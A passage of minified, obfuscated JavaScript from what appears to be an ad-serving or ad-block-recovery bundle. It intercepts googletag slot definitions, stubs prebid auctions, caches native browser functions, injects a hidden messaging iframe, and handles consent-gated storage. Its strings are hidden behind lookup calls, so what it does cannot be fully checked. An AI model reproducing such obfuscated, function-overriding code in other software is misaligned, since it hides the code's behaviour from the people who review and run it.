jB=jH;[jB(0x44f),jB(0xb6e),jB(0x2aa),jB(0x990),jB(0xc24),jB(0x661),jB(0x192),jB(0x7ad),jB(0x35d),jB(0x707),jB(0xd26)][jB(0x76e)](P=>location[jB(0x80d)][jB(0x43e)](P))&&Object[jB(0x16c)](q,jB(0x9b4),{'get':function(){return 0x8;}});}const k=(q,P,X)=>{const jq=jH;let v={'targeting':{}};const R={'addService':()=>R,'defineSizeMapping':()=>R,'getAdUnitPath':()=>q,'getOutOfPage':()=>jq(0xa46)===P,'getResponseInformation':()=>R,'getSlotElementId':()=>X,'setCollapseEmptyDiv':()=>R,'setConfig':f=>(v={...v,...f},R),'getConfig':f=>v[f],'setTargeting':(f,w)=>(v[jq(0x495)][f]=w,R),'clearTargeting':()=>(v[jq(0x495)]={},R),'getTargeting':f=>{const jP=jq;var w;return null!==(w=v[jP(0x495)][f])&&void 0x0!==w?w:[];},'getTargetingKeys':()=>Object[jq(0xc65)](v[jq(0x495)]),'getTargetingMap':()=>v[jq(0x495)],'setForceSafeFrame':f=>R};return R;};function o(q){const jX=jH;window[jX(0xfe)]=window[jX(0xfe)]||{},window[jX(0xfe)][jX(0x55c)]=window[jX(0xfe)][jX(0x55c)]||[];const P=function(){const jv=jX,X=window[jv(0xfe)][jv(0x360)];window[jv(0xfe)][jv(0x360)]=function(v,R){const jR=jv;if(R===window[jR(0xfe)][jR(0x200)][jR(0xd2f)][jR(0xe0c)]||q[jR(0x76e)](d=>v[jR(0x36a)]()[jR(0xaef)](d[jR(0x36a)]())))return G['A'][jR(0xdf1)](jR(0x606),v),k(v,jR(0xa46),jR(0x6f));for(var f=arguments[jR(0x2b0)],w=new Array(f>0x2?f-0x2:0x0),b=0x2;b<f;b++)w[b-0x2]=arguments[b];return X[jR(0x2a6)](this,v,R,...w);};};try{window[jX(0xfe)][jX(0x55c)][jX(0x7a)](P);}catch(X){G['A'][jX(0xcf4)](jX(0x75)+X),window[jX(0xfe)][jX(0x55c)][jX(0x21a)](P),window[jX(0xfe)][jX(0x55c)][jX(0x21a)](()=>{const jf=jX,v=window[jf(0xfe)][jf(0x9eb)]()[jf(0xce2)]()[jf(0xb16)](R=>R[jf(0x43d)]())[jf(0xb16)](R=>R[jf(0x878)]()[jf(0x36a)]()[jf(0xaef)](jf(0x6f)));v[jf(0x2b0)]>0x0&&(G['A'][jf(0xdf1)](jf(0x80)+v[jf(0x4ef)](R=>R[jf(0x878)]())[jf(0x939)](',\x20')),window[jf(0xfe)][jf(0xbda)](v));});}}function A(q){const jw=jH;if(0x0===q[jw(0x2b0)])return;window[jw(0xfe)]=window[jw(0xfe)]||{},window[jw(0xfe)][jw(0x55c)]=window[jw(0xfe)][jw(0x55c)]||[];const P=function(){const jb=jw,X=window[jb(0xfe)][jb(0x49c)];window[jb(0xfe)][jb(0x49c)]=function(v,R,f){const jd=jb,w=q[jd(0xb16)](u=>v[jd(0xaef)](u));if(w[jd(0x2b0)]>0x0)return G['A'][jd(0xdf1)](jd(0x433),v,jd(0x8f9),w[jd(0x939)](',\x20'),']'),k(v,R,f);for(var b=arguments[jd(0x2b0)],d=new Array(b>0x3?b-0x3:0x0),E=0x3;E<b;E++)d[E-0x3]=arguments[E];return X[jd(0x2a6)](this,v,R,f,...d);};};try{window[jw(0xfe)][jw(0x55c)][jw(0x7a)](P);}catch(X){G['A'][jw(0xcf4)](jw(0x75)+X),window[jw(0xfe)][jw(0x55c)][jw(0x21a)](P),window[jw(0xfe)][jw(0x55c)][jw(0x21a)](()=>{const jE=jw,v=window[jE(0xfe)][jE(0x9eb)]()[jE(0xce2)]()[jE(0xb16)](R=>q[jE(0x76e)](f=>R[jE(0x878)]()[jE(0xaef)](f)));v[jE(0x2b0)]>0x0&&(G['A'][jE(0xdf1)](jE(0x16a)+v[jE(0x4ef)](R=>R[jE(0x878)]())[jE(0x939)](',\x20')),window[jE(0xfe)][jE(0xbda)](v));});}}function B(){const ju=jH;(arguments[ju(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[ju(0xea4)])[ju(0xa42)](q=>{const jF=ju;window[q]=window[q]||{},window[q][jF(0xec1)]=window[q][jF(0xec1)]||[],window[q][jF(0xec1)][jF(0x21a)](function(){const jS=jF,P=function(X){const jZ=a2x;try{X&&jZ(0x869)==typeof X[jZ(0xa24)]&&(G['A'][jZ(0xdf1)](jZ(0xa18)[jZ(0xa10)](q),X[jZ(0xa24)]),setTimeout(()=>X[jZ(0xa24)]([]),0x0)),G['A'][jZ(0xdf1)](jZ(0x91)[jZ(0xa10)](q),X);}catch(v){G['A'][jZ(0xcf4)](jZ(0xc30)[jZ(0xa10)](q),v);}return Promise[jZ(0xb51)]({'bids':[],'timedOut':[],'auctionId':null});};P[jS(0xb07)]=function(X){const jm=jS;return jm(0x869)!=typeof X||G['A'][jm(0xdf1)](''[jm(0xa10)](q,jm(0x682))[jm(0xa10)](X)),X;},window[q][jS(0xb31)]=P,window[q][jS(0xafd)]=function(){const jK=jS;G['A'][jK(0xdf1)](jK(0x2bc)[jK(0xa10)](q,jK(0x401)));},window[q][jS(0x54a)]=function(){const jY=jS;G['A'][jY(0xdf1)](jY(0x2bc)[jY(0xa10)](q,jY(0xd7a)));},window[q][jS(0xf06)]=function(){const jV=jS;return G['A'][jV(0xdf1)](jV(0x2bc)[jV(0xa10)](q,jV(0xba7))),{};};});});}},0x1b34:(j,U,G)=>{'use strict';const jl=a2x;G['d'](U,{'aX':()=>H,'uD':()=>L});var W=G(0x4c5);const z=jl(0x76c);function H(){const jT=jl,I=W['A'][jT(0x778)](z);return I?jT(0x834)===I:void 0x0;}function L(I){const jr=jl;W['A'][jr(0xefe)](z,I[jr(0xde3)]());}},0x1ce9:(j,U,G)=>{'use strict';const jc=a2x;G['d'](U,{'A':()=>p});var W=G(0x2125),z=G(0x6f7),H=G(0x261a),L=G(0x18f7),I=G(0x1974);class p{static[jc(0x394)](y){const ji=jc;if(!y[ji(0x34d)])return 0x0;let C;for(C=0x0;C<y[ji(0x34d)][ji(0x35e)][ji(0x2b0)]&&y[ji(0x34d)][ji(0x35e)][C]!==y;C++);return C;}static[jc(0x2c5)](){const je=jc;let y=arguments[je(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return y[je(0xa76)]!==y[je(0x8c6)];}catch(C){return!0x0;}}static[jc(0x4bf)](){const jJ=jc;if(void 0x0!==p[jJ(0xc2e)])return p[jJ(0xc2e)];if(!p[jJ(0x2c5)]())return p[jJ(0xc2e)]=!0x1,!0x1;if(window[jJ(0xb5c)][jJ(0x69d)][jJ(0xc3c)](jJ(0xd74))||(0x0,z['EW'])(window[jJ(0xb5c)][jJ(0x69d)]))return p[jJ(0xc2e)]=!0x0,!0x0;try{if((window[jJ(0xb5c)][jJ(0x69d)][jJ(0xaef)]('#')?window[jJ(0xb5c)][jJ(0x69d)][jJ(0x22c)](0x0,window[jJ(0xb5c)][jJ(0x69d)][jJ(0xe1f)]('#')):window[jJ(0xb5c)][jJ(0x69d)])===(window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0xaef)]('#')?window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0x22c)](0x0,window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)][jJ(0xe1f)]('#')):window[jJ(0x17f)][jJ(0xb5c)][jJ(0x69d)]))return p[jJ(0xc2e)]=!0x0,!0x0;}catch(y){}return p[jJ(0xc2e)]=!0x1,!0x1;}static[jc(0x460)](){const jh=jc;if(!this[jh(0x2c5)]())return!0x1;try{return window[jh(0x17f)][jh(0xb5c)][jh(0x69d)],!0x1;}catch(y){return!0x0;}}static[jc(0xceb)](y){const js=jc,C=js(0xd66);let O=y[C];return O||(O=L['A'][js(0x6db)](),y[C]=O),O;}static[jc(0x49e)](y){const jg=jc,C=document[jg(0xf0f)](jg(0x2cf)),O=H['A'][jg(0x778)]()[jg(0x16f)][jg(0x778)][jg(0x2a6)](y);for(let k=0x0;k<O[jg(0x2b0)];k++){const A=O[k];H['A'][jg(0x778)]()[jg(0xc4e)][jg(0x2a6)](C,A[jg(0xc80)],A[jg(0x98f)]);}return H['A'][jg(0x778)]()[jg(0xc61)][jg(0xefe)][jg(0x2a6)](C,H['A'][jg(0x778)]()[jg(0xc61)][jg(0x778)][jg(0x2a6)](y)),C;}static[jc(0x79b)](y,C){const jN=jc;C[jN(0x1d2)]?H['A'][jN(0x778)]()[jN(0x7f2)][jN(0x2a6)](C[jN(0x644)],y,C[jN(0x1d2)]):H['A'][jN(0x778)]()[jN(0xcd5)][jN(0x2a6)](C[jN(0x644)],y);}static async[jc(0xefd)](y,C){const U0=jc;if(H['A'][U0(0x778)]()[U0(0x2c4)][U0(0x2a6)](y,U0(0x6d0))&&!H['A'][U0(0x778)]()[U0(0x2c4)][U0(0x2a6)](y,U0(0x2f7))){const O=(0x0,I['c'])(k=>{const U1=U0;H['A'][U1(0x778)]()[U1(0xbc3)][U1(0x2a6)](y,U1(0x278),()=>{k();}),H['A'][U1(0x778)]()[U1(0xbc3)][U1(0x2a6)](y,U1(0xcf4),()=>{k();});});return C[U0(0x34d)][U0(0xe87)](y,C),O;}return C[U0(0x34d)][U0(0xe87)](y,C),(0x0,I['c'])(k=>k());}static async[jc(0x4c7)](y,C){const U2=jc;if(H['A'][U2(0x778)]()[U2(0x2c4)][U2(0x2a6)](C,U2(0x6d0))&&!H['A'][U2(0x778)]()[U2(0x2c4)][U2(0x2a6)](C,U2(0x2f7))){const O=(0x0,I['c'])(k=>{const U3=U2;H['A'][U3(0x778)]()[U3(0xbc3)][U3(0x2a6)](C,U3(0x278),()=>{k();}),H['A'][U3(0x778)]()[U3(0xbc3)][U3(0x2a6)](C,U3(0xcf4),()=>{k();});});return H['A'][U2(0x778)]()[U2(0xcd5)][U2(0x2a6)](y,C),O;}return H['A'][U2(0x778)]()[U2(0xcd5)][U2(0x2a6)](y,C),(0x0,I['c'])(k=>k());}}(0x0,W['A'])(p,jc(0xc2e),void 0x0);},0x4c5:(j,U,G)=>{'use strict';const U4=a2x;G['d'](U,{'A':()=>H});var W=G(0x2125);const z=0x1f40;class H{static[U4(0xf17)](I){const U5=U4;this[U5(0x27b)]=I;}static[U4(0x778)](I){const U6=U4;let p=!(arguments[U6(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[U6(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:U6(0x4f2);try{return p&&(I=L(I)),window[y][U6(0x9a)](I);}catch(C){return'';}}static[U4(0xefe)](I,p){const U7=U4;let y=!(arguments[U7(0x2b0)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],C=arguments[U7(0x2b0)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:U7(0x4f2);try{if(y&&(I=L(I)),!this[U7(0x27b)])return window[C][U7(0x206)](I,p);(async function(){const Uj=U7,{enableGpp:O=!0x1}={},k=await function(B){const {tcfTimeoutMs:q=z,requireTcString:P=!0x0}=B||{};return new Promise(async(X,v)=>{const Ux=a2x;try{var R,f;await(function(){const U8=a2x;let E=arguments[U8(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:z;return new Promise((u,F)=>{const U9=U8,Z=Date[U9(0xc7)](),S=()=>{const UD=U9;UD(0x869)!=typeof window[UD(0x709)]?Date[UD(0xc7)]()-Z>E?F(new Error(UD(0x205))):setTimeout(S,0x32):u(window[UD(0x709)]);};S();});}(q));let w=!0x1;const b=E=>!(!E||Ux(0x2e2)!==E[Ux(0x336)]&&Ux(0xe16)!==E[Ux(0x336)]||P&&!E[Ux(0x189)]),d=(E,u)=>{const UQ=Ux;if(u&&!w&&b(E)){w=!0x0;try{var F,Z;null===(F=(Z=window)[UQ(0x709)])||void 0x0===F||F[UQ(0x2a6)](Z,UQ(0xb7c),0x2,()=>{},E[UQ(0x60f)]);}catch{}X(E);}};null===(R=(f=window)[Ux(0x709)])||void 0x0===R||R[Ux(0x2a6)](f,Ux(0xc83),0x2,d),setTimeout(()=>{const UM=Ux;w||v(new Error(UM(0x59a)));},q);}catch(E){v(E);}});}();if(!function(B){const Ut=a2x;var q,P;return!!(null!==(q=null===(P=B[Ut(0x48d)])||void 0x0===P?void 0x0:P[Ut(0x4bb)])&&void 0x0!==q?q:{})[0x1];}(k))throw new Error(Uj(0x6a5));let A;if(O)try{A=await(function(){const UU=Uj;let B=arguments[UU(0x2b0)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((q,P)=>{const UG=UU,X=Date[UG(0xc7)](),v=()=>{const UW=UG;UW(0x869)!=typeof window[UW(0x6c5)]?Date[UW(0xc7)]()-X>B?P(new Error(UW(0x62d))):setTimeout(v,0x32):((()=>{const Uz=UW;try{var R,f,w,b;null===(R=(f=window)[Uz(0x6c5)])||void 0x0===R||R[Uz(0x2a6)](f,Uz(0xc83),(d,E)=>{const Un=Uz;E&&d&&(Un(0xd77)===d[Un(0x2d0)]||Un(0xafc)===d[Un(0x2d0)])&&q(d);}),null===(w=(b=window)[Uz(0x6c5)])||void 0x0===w||w[Uz(0x2a6)](b,Uz(0x6e4),(d,E)=>{const UH=Uz;E&&d&&q({'eventName':UH(0x4f7),'data':d});});}catch{}})());};v();});}());}catch(B){console[Uj(0xad7)](B);}return{'result':await Promise[Uj(0xb51)]((q=>{const UL=Uj;let {tcData:P,gppInfo:X}=q;window[C][UL(0x206)](I,p);})({'tcData':k,'gppInfo':A})),'tcData':k,'gppInfo':A};}()[U7(0x659)](O=>{}));}catch(O){}}static[U4(0x6ea)](I){const UI=U4;let p=!(arguments[UI(0x2b0)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],y=arguments[UI(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:UI(0x4f2);try{return p&&(I=L(I)),window[y][UI(0xc18)](I);}catch(C){}}}(0x0,W['A'])(H,U4(0x27b),!0x1);const L=I=>''[U4(0xa10)](window[U4(0xb5c)][U4(0x631)],U4(0x7af))[U4(0xa10)](btoa(I));},0x1fbd:(j,U,G)=>{'use strict';G['d'](U,{'B3':()=>I,'I1':()=>z,'Nq':()=>L});let W=!0x1;function z(){return W;}const H=()=>{W=!0x0;};function L(){const Up=a2x;window[Up(0xc83)](Up(0x280),H);}function I(){const Uy=a2x;window[Uy(0xb7c)](Uy(0x280),H);}},0xbb5:(j,U,G)=>{'use strict';const UC=a2x;G['d'](U,{'A':()=>H});const W={'HTMLIFrameElement_contentWindow':()=>Object[UC(0x793)](HTMLIFrameElement[UC(0x67c)],UC(0x832)),'XMLHttpRequest_open':()=>L(window,UC(0xd1e),UC(0x234)),'Window_decodeURIComponent':()=>L(window,UC(0x5e6),UC(0x96d)),'Window_fetch':()=>L(window,UC(0x5e6),UC(0x92c)),'Element_setAttribute':()=>L(window,UC(0xe41),UC(0x5f2)),'EventTarget_addEventListener':()=>L(window,UC(0x191),UC(0xc83))},z=UC(0xb63)+window[UC(0x2e0)](window[UC(0xb5c)][UC(0x69d)]),H={'get'(){const Ua=UC;return this[Ua(0x839)](),window[z];},'collectOne'(I){window[z]=window[z]||{},window[z][I]||(window[z][I]=W[I]());},'collect'(){const UO=UC;window[z]=window[z]||{};for(const [I,p]of Object[UO(0xe92)](W))window[z][I]||(window[z][I]=p());}};function L(I,p,y){const Uk=UC;var C,O,k;return Uk(0x253)===p[Uk(0x36a)]()?I[y]:Uk(0x7c2)===p?null===(C=I[Uk(0x7c2)])||void 0x0===C?void 0x0:C[y]:Uk(0x1e7)===p?null===(O=I[Uk(0x1e7)])||void 0x0===O?void 0x0:O[y]:null===(k=I[p])||void 0x0===k||null===(k=k[Uk(0x67c)])||void 0x0===k?void 0x0:k[y];}},0x1974:(j,U,G)=>{'use strict';function W(z){const Uo=a2x,H=(L,I)=>{z(L,I);};return H[Uo(0xde3)]=()=>Uo(0xadf),new Promise(H);}G['d'](U,{'c':()=>W});},0x758:(j,U,G)=>{'use strict';const UB=a2x;G['d'](U,{'G':()=>H});var W=G(0x1974);class z{constructor(L,I){const UA=a2x;this[UA(0x473)]=L,this[UA(0x78e)]=I;}}class H{static[UB(0x790)](L,I){const Uq=UB;let p=arguments[Uq(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,W['c'])((y,C)=>{const UP=Uq;try{const a=new XMLHttpRequest();a[UP(0x1d1)]=O=>{const UX=UP;0x4===a[UX(0x507)]&&y(new z(a[UX(0x473)],a[UX(0xa26)]));},a[UP(0x234)](L,I),a[UP(0xec8)](p);}catch(O){C(O);}});}}},0x197c:(j,U,G)=>{'use strict';G['d'](U,{'Y':()=>p,'p':()=>y});var W=G(0x23b5),z=G(0xbb5),H=G(0x6f7);let L=null,I=!0x1;function p(C){const Uv=a2x;if(null===L){L=document[Uv(0xf0f)](Uv(0x1da)),L[Uv(0xe97)][Uv(0xd35)](Uv(0xa77),'0'),L[Uv(0xe97)][Uv(0xd35)](Uv(0xad1),'0'),L[Uv(0xe97)][Uv(0xd35)](Uv(0x775),Uv(0xc17)),L[Uv(0xe97)][Uv(0xd35)](Uv(0x585),Uv(0xe76)),z['A'][Uv(0x778)]()[Uv(0xc4e)][Uv(0x2a6)](L,Uv(0xb3e),Uv(0xce9));const O=(0x0,H['Wq'])({'protectUrlContext':C,'url':W['A'][Uv(0xe26)]+Uv(0x598),'endpoint':W['A'][Uv(0xe26)]});z['A'][Uv(0x778)]()[Uv(0xc4e)][Uv(0x2a6)](L,Uv(0xac4),Uv(0xd6f)[Uv(0xa10)](O,Uv(0x9ce)));const k=A=>{const UR=Uv;UR(0x8e8)===A[UR(0x21d)][UR(0x4a6)]&&(I=!0x0,window[UR(0xb7c)](UR(0x4d6),k));};window[Uv(0xc83)](Uv(0x4d6),k),document[Uv(0xa7b)][Uv(0xdca)](L);}return L;}const y=async(C,O)=>new Promise(async(k,A)=>{const Uf=a2x,B=p(C);for(;!I;)await new Promise(X=>setTimeout(X,0x7b));const q=z['A'][Uf(0x778)]()[Uf(0x320)][Uf(0x778)][Uf(0x2a6)](B,window);if(!q)return k(!0x0);const P=new MessageChannel();P[Uf(0xb28)][Uf(0xb42)]=X=>{const Uw=Uf;k(X[Uw(0x21d)]);},q[Uf(0xbf6)]({'type':Uf(0xe15),'src':O},'*',[P[Uf(0x368)]]);});},0x1fae:(j,U,G)=>{'use strict';const Ub=a2x;G['d'](U,{'Bo':()=>B,'VS':()=>A,'pI':()=>q,'sU':()=>v,'ts':()=>R,'v5':()=>X,'xP':()=>w,'yu':()=>P});var W=G(0x6f7);const z=[Ub(0xb1),Ub(0x76f),Ub(0x440),Ub(0xa47),Ub(0x2b5),Ub(0xe7a),Ub(0x737),Ub(0x75d),Ub(0x8f6),Ub(0x8db),Ub(0xbf0),Ub(0xd69),Ub(0x193),Ub(0xe6b),Ub(0x527),Ub(0xb3a),Ub(0x1ad),Ub(0x9a2),Ub(0xd3b),Ub(0x27f),Ub(0xc6a),Ub(0x7b2),Ub(0x855),Ub(0x32b),Ub(0xba),Ub(0x704),Ub(0x382),Ub(0xcfc),Ub(0x7d9),Ub(0x5d1),Ub(0x4a1),Ub(0xe7d),Ub(0xdec),Ub(0xf13),Ub(0xd04),Ub(0x79a),Ub(0x496),Ub(0xa1c),Ub(0x3f9),Ub(0x2dd),Ub(0x735),Ub(0x58d),Ub(0xcd3),Ub(0xb88),Ub(0x375),Ub(0xf7),Ub(0x586),Ub(0x8ae),Ub(0xe09),Ub(0xb34),Ub(0x2fb),Ub(0x22b),Ub(0x527),Ub(0x5cb),Ub(0xbbf),Ub(0x32d),Ub(0x795),Ub(0xce3),Ub(0xa2),Ub(0x6a4),Ub(0xca3),Ub(0xc08),Ub(0xfd),Ub(0x8f),Ub(0x48e),Ub(0x429),Ub(0xaf2),Ub(0x36b),Ub(0xcb8),Ub(0x673),Ub(0x4c1),Ub(0x2ff),Ub(0x6aa),Ub(0xb2b),Ub(0x1c3),Ub(0x8f0),Ub(0xc72),Ub(0x756),Ub(0xda9),Ub(0x50f),Ub(0x58d),Ub(0xedc),Ub(0x86d),Ub(0x160),Ub(0x919),Ub(0x366),Ub(0x9bb),Ub(0x7f8),Ub(0x8b1),Ub(0x770),Ub(0xbec),Ub(0x227),Ub(0x3c4),Ub(0x911),Ub(0x45a),Ub(0x454),Ub(0x168),Ub(0x209),Ub(0xe4c),Ub(0xdb8),Ub(0x306),Ub(0x17c),Ub(0xd00),Ub(0xbe4),Ub(0xc86),Ub(0x5bd),Ub(0xeb2),Ub(0x654),Ub(0xe00),Ub(0xddc),Ub(0xc23),Ub(0x335),Ub(0x855),Ub(0x593),Ub(0x779),Ub(0xe73),Ub(0x1bc),Ub(0x27d),Ub(0xe6f),Ub(0x43b),Ub(0xacd),Ub(0x929),Ub(0x4a5),Ub(0xa21),Ub(0x4cc),Ub(0xc26),Ub(0x755),Ub(0xee2),Ub(0x19a),Ub(0xa59),Ub(0xb6),Ub(0x82d),Ub(0xb18),Ub(0x69f),Ub(0x3f6),Ub(0x297),Ub(0xb08),Ub(0x386),Ub(0x57b),Ub(0x687),Ub(0xd34),Ub(0xe13),Ub(0x100),Ub(0xa40),Ub(0x4e4),Ub(0x603),Ub(0x896),Ub(0x437),Ub(0xe54),Ub(0x492),Ub(0x1d5),Ub(0x1a7),Ub(0x6e),Ub(0x524),Ub(0x94b),Ub(0x243),Ub(0x9f6),Ub(0x871),Ub(0x13f),Ub(0xbb4),Ub(0x3a0),Ub(0xb49),Ub(0x9d8),Ub(0x48b),Ub(0xf25),Ub(0x574),Ub(0x6e3),Ub(0x99b),Ub(0xd92),Ub(0x12d),Ub(0x7f4),Ub(0xdf8),Ub(0xf05),Ub(0x651),Ub(0x47e),Ub(0x722),Ub(0x977),Ub(0xb78),Ub(0x362),Ub(0xa6b),Ub(0x4ad),Ub(0x3de),Ub(0x6f9),Ub(0x332),Ub(0x224),Ub(0xa4a),Ub(0x995),Ub(0x39c),Ub(0xd47),Ub(0x339),Ub(0x125),Ub(0xe8a),Ub(0xc5),Ub(0x29a),Ub(0xd3),Ub(0x55d),Ub(0x2b4),Ub(0x59d),Ub(0xf1c),Ub(0x31f),Ub(0x332),Ub(0x91e),Ub(0x17a),Ub(0xdd4),Ub(0x6b5),Ub(0x8cf),Ub(0x9ef),Ub(0xb9),Ub(0x20d),Ub(0x95e),Ub(0x349),Ub(0x724),Ub(0xe19),Ub(0xd8e),Ub(0xaf9),Ub(0x87f),Ub(0x3ad),Ub(0x7e1),Ub(0x633),Ub(0x2ef),Ub(0xe37),Ub(0x8b5),Ub(0x9bd),Ub(0x4ac),Ub(0x8a9),Ub(0x6d3),Ub(0xc2d),Ub(0x69c),Ub(0x921),Ub(0xa94),Ub(0x6c7),Ub(0x93),Ub(0x72b),Ub(0xde4),Ub(0xa2c),Ub(0xff),Ub(0xbc8),Ub(0x3dc),Ub(0xa3e),Ub(0x430),Ub(0xab4),Ub(0x154),Ub(0x4fe),Ub(0xbbe),Ub(0xc45),Ub(0x8e4),Ub(0x9c3),Ub(0x3ba),Ub(0x9d9),Ub(0x2dc),Ub(0x26b),Ub(0x96f),Ub(0xf22),Ub(0x575),Ub(0xfc),Ub(0x579),Ub(0x32f),Ub(0x92e),Ub(0xaf4),Ub(0xc1e),Ub(0x938),Ub(0x64e),Ub(0xd61),Ub(0xef4),Ub(0xb99),Ub(0xbc4),Ub(0x7ff),Ub(0x25f),Ub(0xba9),Ub(0x4c8),Ub(0xdd)],H=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],L=[Ub(0x787),Ub(0x4b8),Ub(0xdfc),Ub(0xd14),Ub(0x581),Ub(0x58e),'Ad',Ub(0xc8f),Ub(0xa2b),Ub(0xaaa),Ub(0x540),Ub(0xd05),Ub(0x29d),Ub(0xac5),Ub(0x8cc),Ub(0xd67),Ub(0x711),Ub(0xad0),Ub(0x649),Ub(0x334),Ub(0x5cd),Ub(0x373),Ub(0x55b),Ub(0x802),Ub(0xbf4),Ub(0xa67),Ub(0x883),Ub(0xb74),Ub(0x4ee),Ub(0xe68),Ub(0x7d7),Ub(0xa7d),Ub(0x38d),Ub(0x326),Ub(0xb38),Ub(0x9ca),Ub(0x233),Ub(0x88a),Ub(0x459),Ub(0x8cd),Ub(0x419),Ub(0x4dc),Ub(0x426),Ub(0xc8a),Ub(0x150),Ub(0xec3),Ub(0x7fe),Ub(0x587),Ub(0x6a0),Ub(0x941),Ub(0xac3),Ub(0xe59),Ub(0xcc5),Ub(0x46c),Ub(0xb3f),Ub(0xddb),Ub(0x28d),Ub(0x40a)],I=['ad',Ub(0x9f4),'Ad',Ub(0x62b)],C=[Ub(0x317),Ub(0x1ba),Ub(0x611)],O=[],k=[{'key':Ub(0xe89),'value':[Ub(0x1be)]}];function A(F){const Ud=Ub;var Z,K,Y,V,T,J,N,D0,D1,D2;const D3=[...I,...null!==(Z=null==F?void 0x0:F['id'])&&void 0x0!==Z?Z:[]],D4=[...L,...null!==(K=null==F?void 0x0:F[Ud(0xb7e)])&&void 0x0!==K?K:[]],D5=[...z,...null!==(Y=null==F?void 0x0:F[Ud(0x128)])&&void 0x0!==Y?Y:[]][Ud(0xb16)](DM=>Ud(0xa81)!==DM),D6=[...H,...null!=F&&F[Ud(0x7de)]?[new RegExp(F[Ud(0x7de)][Ud(0x939)]('|'))]:[]],D7=[...O,...null!==(V=null==F?void 0x0:F[Ud(0xd21)])&&void 0x0!==V?V:[]],D8=[...null!==(T=null==F?void 0x0:F[Ud(0x6c0)])&&void 0x0!==T?T:[]],D9={'id':[{'type':Ud(0xc5a),'value':Ud(0x467)},{'type':Ud(0xc5a),'value':Ud(0xdc6)},{'type':Ud(0xc5a),'value':Ud(0x229)},...null!==(J=null==F||null===(N=F[Ud(0xd6e)])||void 0x0===N?void 0x0:N['id'])&&void 0x0!==J?J:[]],'url':[{'type':Ud(0x480),'value':Ud(0x515)},...null!==(D0=null==F||null===(D1=F[Ud(0xd6e)])||void 0x0===D1?void 0x0:D1[Ud(0x1dd)])&&void 0x0!==D0?D0:[]]},DD=[...C,...null!==(D2=null==F?void 0x0:F[Ud(0x98a)])&&void 0x0!==D2?D2:[]],Dx=DM=>DM[Ud(0x819)](/[.*+?^${}()|[\]\\]/g,Ud(0x7b5)),DQ=new RegExp([...D4[Ud(0x4ef)](Dx),...D3[Ud(0x4ef)](DM=>'\x5cb'[Ud(0xa10)](Dx(DM),'\x5cb')),...DD[Ud(0x4ef)](Dx),...D5[Ud(0x4ef)](Dx),...D6[Ud(0x4ef)](DM=>DM[Ud(0xdfa)])][Ud(0x939)]('|'));return{'ids':D3,'idSubstrings':D4,'idRegex':new RegExp(D4[Ud(0x939)]('|')),'cssTargetRegex':DQ,'domains':D5,'urlRegexes':D6,'selectorsToForceProtect':D8,'attributes':DD,'attributeValueKeys':k,'tagName':D7,'exclusionRules':D9};}function B(E,F){const UE=Ub;return!(!E[UE(0xec0)][UE(0xaef)](F)&&!E[UE(0x214)][UE(0xb6d)](F))&&!E[UE(0xd6e)]['id'][UE(0x76e)](Z=>UE(0x480)===Z[UE(0x4a6)]?Z[UE(0x98f)]===F:UE(0xc5a)===Z[UE(0x4a6)]?F[UE(0xaef)](Z[UE(0x98f)]):void Z[UE(0x4a6)]);}function q(E,F){const Uu=Ub;if(null==F||''===F)return!0x1;const Z=(0x0,W['GX'])(F);return!!Z&&(!(!E[Uu(0xef5)][Uu(0x76e)](S=>Z[Uu(0x80d)][Uu(0x43e)](S))&&!E[Uu(0x2ec)][Uu(0x76e)](S=>S[Uu(0xb6d)](Z[Uu(0x69d)])))&&!E[Uu(0xd6e)][Uu(0x1dd)][Uu(0x76e)](S=>Uu(0x480)===S[Uu(0x4a6)]?S[Uu(0x98f)]===Z[Uu(0x69d)]:Uu(0xc5a)===S[Uu(0x4a6)]?Z[Uu(0x69d)][Uu(0xaef)](S[Uu(0x98f)]):void 0x0));}function P(E,F){const UF=Ub;return F[UF(0xc3c)](UF(0x393))&&E[UF(0x98a)][UF(0xaef)](F);}function X(E,F,Z){const UZ=Ub;return!!Z&&E[UZ(0x90c)][UZ(0x76e)](S=>{const US=UZ;let {key:K,value:Y}=S;return K===F&&Y[US(0xaef)](Z);});}function v(E,F){const Um=Ub;return!!(F[Um(0x5a6)]('id')&&B(E,F['id'])||F[Um(0x5a6)](Um(0x301))&&B(E,F[Um(0x6db)])||F[Um(0x5a6)](Um(0x6d0))&&q(E,F[Um(0xcb1)](Um(0x6d0)))||F[Um(0x5a6)](Um(0x69d))&&q(E,F[Um(0xcb1)](Um(0x69d))));}function R(E,F){const UK=Ub;return E[UK(0xd21)][UK(0x76e)](Z=>Z[UK(0x36a)]()===F[UK(0x36a)]());}function w(E,F){const UY=Ub;return E[UY(0x472)][UY(0xb6d)](F);}},0x190b:(j,U,G)=>{'use strict';G['d'](U,{'A':()=>z});var W=G(0xebc);const z={'encode':function(I){const UV=a2x;let p=arguments[UV(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:(0x0,W['i7'])();return p['id']+I[UV(0xcaf)]('')[UV(0x4ef)](y=>p[UV(0xf10)][UV(0xaef)](y)?String[UV(0x8f5)](p[UV(0x81a)])+H(p[UV(0xf10)],p[UV(0x37f)],y):p[UV(0x4f9)][UV(0xaef)](y)?String[UV(0x8f5)](p[UV(0x254)])+H(p[UV(0x4f9)],p[UV(0xdf7)],y):H(p[UV(0x536)],p[UV(0x315)],y))[UV(0x939)]('');},'decode':I=>{const Ul=a2x,p=(0x0,W['i7'])(I[Ul(0x22c)](0x0,0x4));if(!p)throw new 